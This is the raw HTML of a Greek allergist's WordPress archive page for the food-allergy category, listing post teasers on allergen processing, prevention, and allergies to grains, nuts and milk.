

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kostoudi.gr/category/trofiki-allergia/
body_size: 9469
content:

<!DOCTYPE html>
<!--[if IE 7 ]>    <html lang="en-gb" class="isie ie7 oldie no-js"> <![endif]-->
<!--[if IE 8 ]>    <html lang="en-gb" class="isie ie8 oldie no-js"> <![endif]-->
<!--[if IE 9 ]>    <html lang="en-gb" class="isie ie9 no-js"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html lang="el" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
<head>
	<meta charset="UTF-8">
    <meta name='viewport' content='width=device-width, initial-scale=1'>	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<title>Τροφική Αλλεργία Archives - Σοφία Β. Κωστούδη</title>
<link href='https://www.kostoudi.gr/wp-content/themes/onelife/images/favicon.ico' rel='shortcut icon' type='image/x-icon' />
<link href='https://www.kostoudi.gr/wp-content/themes/onelife/images/apple-touch-icon.png' rel='apple-touch-icon-precomposed'/>
<link href='https://www.kostoudi.gr/wp-content/themes/onelife/images/apple-touch-icon-114x114.png' sizes='114x114' rel='apple-touch-icon-precomposed'/>
<link href='https://www.kostoudi.gr/wp-content/themes/onelife/images/apple-touch-icon-72x72.png' sizes='72x72' rel='apple-touch-icon-precomposed'/>
<link href='https://www.kostoudi.gr/wp-content/themes/onelife/images/apple-touch-icon-144x144.png' sizes='144x144' rel='apple-touch-icon-precomposed'/>

<!-- This site is optimized with the Yoast SEO plugin v7.6.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://www.kostoudi.gr/category/trofiki-allergia/" />
<meta property="og:locale" content="el_GR" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Τροφική Αλλεργία Archives - Σοφία Β. Κωστούδη" />
<meta property="og:url" content="https://www.kostoudi.gr/category/trofiki-allergia/" />
<meta property="og:site_name" content="Σοφία Β. Κωστούδη" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Τροφική Αλλεργία Archives - Σοφία Β. Κωστούδη" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Σοφία Β. Κωστούδη" href="https://www.kostoudi.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Κανάλι σχολίων &raquo; Σοφία Β. Κωστούδη" href="https://www.kostoudi.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Κανάλι κατηγορίας Τροφική Αλλεργία &raquo; Σοφία Β. Κωστούδη" href="https://www.kostoudi.gr/category/trofiki-allergia/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.kostoudi.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.kostoudi.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='dt-animation-css-css'  href='https://www.kostoudi.gr/wp-content/plugins/designthemes-core-features/shortcodes/css/animations.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='dt-sc-css-css'  href='https://www.kostoudi.gr/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='dt-model-addon-css'  href='https://www.kostoudi.gr/wp-content/plugins/designthemes-doctor-addon/css/doctors.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='dt-procedure-addon-css'  href='https://www.kostoudi.gr/wp-content/plugins/designthemes-procedure-addon/css/procedure.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='resmap-css'  href='https://www.kostoudi.gr/wp-content/plugins/responsive-maps-plugin/includes/css/resmap.min.css?ver=4.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.kostoudi.gr/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.6.3.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='__EPYT__style-css'  href='https://www.kostoudi.gr/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.1' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<link rel='stylesheet' id='reset-css'  href='https://www.kostoudi.gr/wp-content/themes/onelife/css/reset.css?ver=1.9' type='text/css' media='all' />
<link rel='stylesheet' id='onelife-css'  href='https://www.kostoudi.gr/wp-content/themes/onelife/style.css?ver=1.9' type='text/css' media='all' />
<link rel='stylesheet' id='theme-prettyphoto-css'  href='https://www.kostoudi.gr/wp-content/themes/onelife/css/prettyPhoto.css?ver=1.9' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://www.kostoudi.gr/wp-content/themes/onelife/css/jquery.fancybox.css?ver=1.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.kostoudi.gr/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='pe-icon-7-stroke-css'  href='https://www.kostoudi.gr/wp-content/themes/onelife/css/pe-icon-7-stroke.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='stroke-gap-icons-style-css'  href='https://www.kostoudi.gr/wp-content/themes/onelife/css/stroke-gap-icons-style.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='skin-css'  href='https://www.kostoudi.gr/wp-content/themes/onelife/css/skins/pink/style.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='custom-event-css'  href='https://www.kostoudi.gr/wp-content/themes/onelife/tribe-events/custom.css?ver=1.9' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css'  href='https://www.kostoudi.gr/wp-content/themes/onelife/css/responsive.css?ver=1.9' type='text/css' media='all' />
<link rel='stylesheet' id='onelife-fonts-css'  href='https://fonts.googleapis.com/css?family&#038;subset&#038;ver=1.9' type='text/css' media='all' />
<link rel='stylesheet' id='dt-custom-css'  href='https://www.kostoudi.gr/wp-content/themes/onelife/css/custom.css?ver=1.9' type='text/css' media='all' />
<script type='text/javascript' src='https://www.kostoudi.gr/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.kostoudi.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://www.kostoudi.gr/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.6.3.1'></script>
<script type='text/javascript' src='https://www.kostoudi.gr/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.6.3.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/www.kostoudi.gr\/wp-admin\/admin-ajax.php","security":"8c709a923e","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/www.kostoudi.gr\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/www.kostoudi.gr\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.1","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","not_live_on_channel":"","vi_active":"","vi_js_posttypes":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.kostoudi.gr/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.1'></script>
<script type='text/javascript' src='https://www.kostoudi.gr/wp-content/themes/onelife/functions/js/modernizr.custom.js?ver=4.9.26'></script>
<link rel='https://api.w.org/' href='https://www.kostoudi.gr/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.kostoudi.gr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.kostoudi.gr/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.26" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.kostoudi.gr/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.6.3.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body data-rsssl=1 class="archive category category-trofiki-allergia category-39 layout-wide fullwidth-header semi-transparent-header sticky-header header-on-slider woo-type1 wpb-js-composer js-comp-ver-5.4.4 vc_responsive">


<!-- **Wrapper** -->
<div class="wrapper">
	<div class="inner-wrapper">

		<!-- **Header Wrapper** -->
		<div id="header-wrapper">
            <!-- **Header** -->
            <header id="header">
                <!-- **Searchform** -->
<form method="get" id="searchform" action="https://www.kostoudi.gr/" class="dt-searchform">
	<div class="container">
        <input id="s" name="s" type="text" 
                value="Enter Keyword" class="text_input"
                onblur="if(this.value==''){this.value='Enter Keyword';}"
                onfocus="if(this.value =='Enter Keyword') {this.value=''; }" />
        <input name="submit" type="submit"  value="Go" />
        <div class="dt_search_close">
        	<a href="#"><i class="fa fa-times"></i></a>
		</div>
    </div>    
</form><!-- **Searchform - End** -->
            	<!-- **Main Header Wrapper** -->
            	<div id="main-header-wrapper" class="main-header-wrapper">

            		<div class="container">
            			<!-- **Main Header** -->
            			<div class="main-header"><div id="logo">			<a href="https://www.kostoudi.gr/" title="Σοφία Β. Κωστούδη">
				<img class="normal_logo" src="https://kostoudi.gr/wp-content/uploads/2018/02/logo-kostoudi.png" alt="Σοφία Β. Κωστούδη" title="Σοφία Β. Κωστούδη" />
				<img class="retina_logo" src="https://kostoudi.gr/wp-content/uploads/2018/02/logo-mob.png" alt="Σοφία Β. Κωστούδη" title="Σοφία Β. Κωστούδη" style="width:401px;; height:80.8333px;;"/>
			</a></div>
            				<div id="menu-wrapper" class="menu-wrapper menu-active-highlight-grey">
                            	<div class="dt-menu-toggle" id="dt-menu-toggle">
                                	Menu                                    <span class="dt-menu-toggle-icon"></span>
                                </div><nav id="main-menu" class="menu-main-menu-container"><ul class="menu"><li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-depth-0 menu-item-simple-parent "><a href="https://www.kostoudi.gr/">ΑΡΧΙΚΗ ΣΕΛΙΔΑ</a></li>
<li id="menu-item-9943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-0 menu-item-simple-parent "><a href="https://www.kostoudi.gr/viografiko/">Η ΓΙΑΤΡΟΣ</a></li>
<li id="menu-item-7738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-0 menu-item-simple-parent "><a href="https://www.kostoudi.gr/diagnosi/">Διάγνωση</a></li>
<li id="menu-item-10034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-0 menu-item-simple-parent "><a href="https://www.kostoudi.gr/antimetwpisi/">Αντιμετώπιση</a></li>
<li id="menu-item-10186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-0 menu-item-simple-parent "><a href="https://www.kostoudi.gr/prolipsi/">Πρόληψη</a></li>
<li id="menu-item-10224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-0 menu-item-simple-parent "><a href="https://www.kostoudi.gr/blog/">Blog</a></li>
<li id="menu-item-9856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-0 menu-item-simple-parent "><a href="https://www.kostoudi.gr/epikoinwnia/">ΕΠΙΚΟΙΝΩΝΙΑ</a></li>
</ul></nav>	<div class="menu-icons-wrapper">			<div class="search">
				<a href="javascript:void(0)" class="dt-search-icon"> <span class="fa fa-search"> </span> </a>
			</div>	</div>            				</div>            			</div>
            		</div>
            	</div><!-- **Main Header** -->
			</header><!-- **Header - End** -->
		</div><!-- **Header Wrapper - End** -->

		
        <!-- **Main** -->
        <div id="main"><section class="main-title-section-wrapper dt-breadcrumb-for-archive-category default" style="">	<div class="container"><div class="breadcrumb"><a href="https://www.kostoudi.gr/">Home</a><span class=""></span><a href="https://www.kostoudi.gr/category/trofiki-allergia/">Τροφική Αλλεργία</a></div>		<div class="main-title-section"><h1>Τροφική Αλλεργία</h1>		</div>	</div></section>            <!-- ** Container ** -->
            <div class="container">    <section id="primary" class="page-with-sidebar with-right-sidebar">
    	<div class='tpl-blog-holder apply-isotope'>
				<div class="column dt-sc-one-half with-sidebar first">
                	<article id="post-10284" class="blog-entry  post-10284 post type-post status-publish format-standard hentry category-trofiki-allergia">
                    	<!-- Featured Image -->
                                                <!-- Featured Image -->
                        
                        <!-- Content -->
                                                		<div class="entry-details">
                                	<!-- Meta -->
                                    <div class="entry-meta">
                                    
                                    	<div class="date ">Posted on 20 Μαρ 2022</div>
                                        
                                        <div class="comments "> / <span><i class="pe-icon pe-chat"> </i></span>                                        </div>
                                        
                                        <div class="author ">
                                        	/ <i class="pe-icon pe-user"> </i>
                                            
                                            <a href="https://www.kostoudi.gr/author/admin/" 
                                            	title="View all posts by admin">admin</a>
                                        </div>
                                    
                                    </div><!-- Meta -->
                                    
                                    <div class="entry-title">
                                    	<h4><a href="https://www.kostoudi.gr/omilia-me-thema-tropopoiisi-trofikwn-a/" title="Permalink to Ομιλία με θέμα «Τροποποίηση τροφικών αλλεργιογόνων. Φίλος ή εχθρός;»">Ομιλία με θέμα «Τροποποίηση τροφικών αλλεργιογόνων. Φίλος ή εχθρός;»</a></h4>
                                    </div>
                                    
                                                                        		<div class="entry-body"><p>Μέθοδοι θερμικής και μη θερμικής επεξεργασίας τροφικών αλλεργιογόνων &nbsp;</p></div>
                                                                        
                                    <!-- Category & Tag -->
                                    <div class="entry-meta-data">
                                    	                                        <p class=" category"><i class="pe-icon pe-network"> </i> <a href="https://www.kostoudi.gr/category/trofiki-allergia/" rel="category tag">Τροφική Αλλεργία</a></p>
                                    </div><!-- Category & Tag -->
                                    
                                    <!-- Read More Button -->
                                    <a href='https://www.kostoudi.gr/omilia-me-thema-tropopoiisi-trofikwn-a/' target='_self' title='' class='dt-sc-button   small icon-right with-icon  filled  type1' > Περισσότερα <span class='fa fa-long-arrow-right'> </span></a><!-- Read More Button -->
                            	</div><!-- .entry-details -->
                                                <!-- Content -->                        
                    </article>
				</div>
				<div class="column dt-sc-one-half with-sidebar">
                	<article id="post-10280" class="blog-entry  post-10280 post type-post status-publish format-standard hentry category-trofiki-allergia">
                    	<!-- Featured Image -->
                                                <!-- Featured Image -->
                        
                        <!-- Content -->
                                                		<div class="entry-details">
                                	<!-- Meta -->
                                    <div class="entry-meta">
                                    
                                    	<div class="date ">Posted on 20 Μαρ 2022</div>
                                        
                                        <div class="comments "> / <span><i class="pe-icon pe-chat"> </i></span>                                        </div>
                                        
                                        <div class="author ">
                                        	/ <i class="pe-icon pe-user"> </i>
                                            
                                            <a href="https://www.kostoudi.gr/author/admin/" 
                                            	title="View all posts by admin">admin</a>
                                        </div>
                                    
                                    </div><!-- Meta -->
                                    
                                    <div class="entry-title">
                                    	<h4><a href="https://www.kostoudi.gr/tileoptiki-synenteuxi-showing-therapy-anoixi-2022/" title="Permalink to Τηλεοπτική συνέντευξη Showing Therapy Άνοιξη 2022">Τηλεοπτική συνέντευξη Showing Therapy Άνοιξη 2022</a></h4>
                                    </div>
                                    
                                                                        		<div class="entry-body"><p>Πριν έρθει η άνοιξη μιλώντας για αλλεργίες (εποχικές και τροφικές αλλεργίες) &nbsp;</p></div>
                                                                        
                                    <!-- Category & Tag -->
                                    <div class="entry-meta-data">
                                    	                                        <p class=" category"><i class="pe-icon pe-network"> </i> <a href="https://www.kostoudi.gr/category/trofiki-allergia/" rel="category tag">Τροφική Αλλεργία</a></p>
                                    </div><!-- Category & Tag -->
                                    
                                    <!-- Read More Button -->
                                    <a href='https://www.kostoudi.gr/tileoptiki-synenteuxi-showing-therapy-anoixi-2022/' target='_self' title='' class='dt-sc-button   small icon-right with-icon  filled  type1' > Περισσότερα <span class='fa fa-long-arrow-right'> </span></a><!-- Read More Button -->
                            	</div><!-- .entry-details -->
                                                <!-- Content -->                        
                    </article>
				</div>
				<div class="column dt-sc-one-half with-sidebar first">
                	<article id="post-10250" class="blog-entry  post-10250 post type-post status-publish format-standard hentry category-trofiki-allergia">
                    	<!-- Featured Image -->
                                                <!-- Featured Image -->
                        
                        <!-- Content -->
                                                		<div class="entry-details">
                                	<!-- Meta -->
                                    <div class="entry-meta">
                                    
                                    	<div class="date ">Posted on 22 Αυγ 2019</div>
                                        
                                        <div class="comments "> / <span><i class="pe-icon pe-chat"> </i></span>                                        </div>
                                        
                                        <div class="author ">
                                        	/ <i class="pe-icon pe-user"> </i>
                                            
                                            <a href="https://www.kostoudi.gr/author/admin/" 
                                            	title="View all posts by admin">admin</a>
                                        </div>
                                    
                                    </div><!-- Meta -->
                                    
                                    <div class="entry-title">
                                    	<h4><a href="https://www.kostoudi.gr/prolipsi-trofikis-allergias/" title="Permalink to Πρόληψη τροφικής αλλεργίας">Πρόληψη τροφικής αλλεργίας</a></h4>
                                    </div>
                                    
                                                                        		<div class="entry-body"><p>Πολλοί είναι οι χειρισμοί που στοχεύουν στην πρόληψη της συνεχώς αυξανόμενης τροφικής αλλεργίας. Είναι τελικά εφικτή βάσει των νεότερων...</p></div>
                                                                        
                                    <!-- Category & Tag -->
                                    <div class="entry-meta-data">
                                    	                                        <p class=" category"><i class="pe-icon pe-network"> </i> <a href="https://www.kostoudi.gr/category/trofiki-allergia/" rel="category tag">Τροφική Αλλεργία</a></p>
                                    </div><!-- Category & Tag -->
                                    
                                    <!-- Read More Button -->
                                    <a href='https://www.kostoudi.gr/prolipsi-trofikis-allergias/' target='_self' title='' class='dt-sc-button   small icon-right with-icon  filled  type1' > Περισσότερα <span class='fa fa-long-arrow-right'> </span></a><!-- Read More Button -->
                            	</div><!-- .entry-details -->
                                                <!-- Content -->                        
                    </article>
				</div>
				<div class="column dt-sc-one-half with-sidebar">
                	<article id="post-10240" class="blog-entry  post-10240 post type-post status-publish format-standard hentry category-trofiki-allergia">
                    	<!-- Featured Image -->
                                                <!-- Featured Image -->
                        
                        <!-- Content -->
                                                		<div class="entry-details">
                                	<!-- Meta -->
                                    <div class="entry-meta">
                                    
                                    	<div class="date ">Posted on 19 Ιούν 2018</div>
                                        
                                        <div class="comments "> / <span><i class="pe-icon pe-chat"> </i></span>                                        </div>
                                        
                                        <div class="author ">
                                        	/ <i class="pe-icon pe-user"> </i>
                                            
                                            <a href="https://www.kostoudi.gr/author/admin/" 
                                            	title="View all posts by admin">admin</a>
                                        </div>
                                    
                                    </div><!-- Meta -->
                                    
                                    <div class="entry-title">
                                    	<h4><a href="https://www.kostoudi.gr/trofiki-allergia-se-sitira/" title="Permalink to Τροφική αλλεργία σε σιτηρά">Τροφική αλλεργία σε σιτηρά</a></h4>
                                    </div>
                                    
                                                                        		<div class="entry-body"><p>Τα σιτηρά ευθύνονται τόσο για τροφική αλλεργία άμεσου τύπου, στην οποία και ίχνη ακόμη μπορεί να οδηγήσουν σε σοβαρές...</p></div>
                                                                        
                                    <!-- Category & Tag -->
                                    <div class="entry-meta-data">
                                    	                                        <p class=" category"><i class="pe-icon pe-network"> </i> <a href="https://www.kostoudi.gr/category/trofiki-allergia/" rel="category tag">Τροφική Αλλεργία</a></p>
                                    </div><!-- Category & Tag -->
                                    
                                    <!-- Read More Button -->
                                    <a href='https://www.kostoudi.gr/trofiki-allergia-se-sitira/' target='_self' title='' class='dt-sc-button   small icon-right with-icon  filled  type1' > Περισσότερα <span class='fa fa-long-arrow-right'> </span></a><!-- Read More Button -->
                            	</div><!-- .entry-details -->
                                                <!-- Content -->                        
                    </article>
				</div>
				<div class="column dt-sc-one-half with-sidebar first">
                	<article id="post-10238" class="blog-entry  post-10238 post type-post status-publish format-standard hentry category-trofiki-allergia">
                    	<!-- Featured Image -->
                                                <!-- Featured Image -->
                        
                        <!-- Content -->
                                                		<div class="entry-details">
                                	<!-- Meta -->
                                    <div class="entry-meta">
                                    
                                    	<div class="date ">Posted on 19 Ιούν 2018</div>
                                        
                                        <div class="comments "> / <span><i class="pe-icon pe-chat"> </i></span>                                        </div>
                                        
                                        <div class="author ">
                                        	/ <i class="pe-icon pe-user"> </i>
                                            
                                            <a href="https://www.kostoudi.gr/author/admin/" 
                                            	title="View all posts by admin">admin</a>
                                        </div>
                                    
                                    </div><!-- Meta -->
                                    
                                    <div class="entry-title">
                                    	<h4><a href="https://www.kostoudi.gr/allergia-se-xirous-karpous/" title="Permalink to Αλλεργία σε ξηρούς καρπούς">Αλλεργία σε ξηρούς καρπούς</a></h4>
                                    </div>
                                    
                                                                        		<div class="entry-body"><p>Η αλλεργία σε ξηρούς καρπούς (καρύδι, φουντούκι, φιστίκι Αιγίνης, κάσιους) και σε αράπικο φιστίκι είναι από τις συχνότερες τόσο...</p></div>
                                                                        
                                    <!-- Category & Tag -->
                                    <div class="entry-meta-data">
                                    	                                        <p class=" category"><i class="pe-icon pe-network"> </i> <a href="https://www.kostoudi.gr/category/trofiki-allergia/" rel="category tag">Τροφική Αλλεργία</a></p>
                                    </div><!-- Category & Tag -->
                                    
                                    <!-- Read More Button -->
                                    <a href='https://www.kostoudi.gr/allergia-se-xirous-karpous/' target='_self' title='' class='dt-sc-button   small icon-right with-icon  filled  type1' > Περισσότερα <span class='fa fa-long-arrow-right'> </span></a><!-- Read More Button -->
                            	</div><!-- .entry-details -->
                                                <!-- Content -->                        
                    </article>
				</div>
				<div class="column dt-sc-one-half with-sidebar">
                	<article id="post-10236" class="blog-entry  post-10236 post type-post status-publish format-standard hentry category-trofiki-allergia">
                    	<!-- Featured Image -->
                                                <!-- Featured Image -->
                        
                        <!-- Content -->
                                                		<div class="entry-details">
                                	<!-- Meta -->
                                    <div class="entry-meta">
                                    
                                    	<div class="date ">Posted on 19 Ιούν 2018</div>
                                        
                                        <div class="comments "> / <span><i class="pe-icon pe-chat"> </i></span>                                        </div>
                                        
                                        <div class="author ">
                                        	/ <i class="pe-icon pe-user"> </i>
                                            
                                            <a href="https://www.kostoudi.gr/author/admin/" 
                                            	title="View all posts by admin">admin</a>
                                        </div>
                                    
                                    </div><!-- Meta -->
                                    
                                    <div class="entry-title">
                                    	<h4><a href="https://www.kostoudi.gr/trofiki-allergia-se-gala/" title="Permalink to Τροφική αλλεργία σε γάλα">Τροφική αλλεργία σε γάλα</a></h4>
                                    </div>
                                    
                                                                        		<div class="entry-body"><p>Η αλλεργία στο γάλα είναι η συχνότερη τροφική αλλεργία της παιδικής ηλικία. Σπάνια επιμένει και παραμένει στους ενήλικες. Είναι...</p></div>
                                                                        
                                    <!-- Category & Tag -->
                                    <div class="entry-meta-data">
                                    	                                        <p class=" category"><i class="pe-icon pe-network"> </i> <a href="https://www.kostoudi.gr/category/trofiki-allergia/" rel="category tag">Τροφική Αλλεργία</a></p>
                                    </div><!-- Category & Tag -->
                                    
                                    <!-- Read More Button -->
                                    <a href='https://www.kostoudi.gr/trofiki-allergia-se-gala/' target='_self' title='' class='dt-sc-button   small icon-right with-icon  filled  type1' > Περισσότερα <span class='fa fa-long-arrow-right'> </span></a><!-- Read More Button -->
                            	</div><!-- .entry-details -->
                                                <!-- Content -->                        
                    </article>
				</div>
